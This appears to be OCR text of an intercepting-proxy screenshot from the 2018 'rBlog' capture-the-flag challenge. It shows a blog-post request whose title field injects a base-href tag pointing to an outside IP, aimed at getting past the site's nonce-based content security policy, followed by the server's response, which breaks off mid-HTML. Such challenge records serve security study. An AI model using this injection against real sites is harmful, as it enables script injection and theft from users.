 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: rblog.2018.teamrois.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://rblog.2018.teamrois.cn/
Content-Type: multipart/form-data;
boundary=---------------------------13582159381574855309975744733
Content-Length: 617
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13582159381574855309975744733
Content-Disposition: form-data; name="title"
<base href="http://18.216.228.129:8080/" />
-----------------------------13582159381574855309975744733
Content-Disposition: form-data; name="content"
hello
-----------------------------13582159381574855309975744733
Content-Disposition: form-data; name="effect"
three-waves
-----------------------------13582159381574855309975744733
Content-Disposition: form-data; name="image"; filename=""
Content-Type: application/octet-stream
-----------------------------13582159381574855309975744733--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Tue, 22 May 2018 06:42:29 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Referrer-Policy: strict-origin
X-Frame-Options: DENY
Content-Security-Policy: default-src 'none'; script-src
'nonce-0693377a5f9f643d041d1deff2b258c3'; frame-src
https://www.google.com/recaptcha/; style-src 'self' 'unsafe-inline'
fonts.googleapis.com; font-src fonts.gstatic.com; img-src 'self'
Location: /blog.php/e1c18d4779ecd8784fb69699c3ee1397e3b6b588
Content-Length: 2835
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<link rel="stylesheet" href="/assets/css/bootstrap.min.css">
<link href="https://fonts.googleapis.com/css?family=Titillium+Web"
rel="stylesheet">
<link rel="stylesheet" href="/assets/css/style.css">
<title>rBlog 2018</title>
</head>
<body>
<div class="container mt-3">
<h1 class="text-center">rBlog 2018</h1>
<form method="POST" enctype="multipart/form-data">
<div class="form-group">
<label for="title">Title</label>
<input class="form-control" name="title" id="title"
maxlength="200">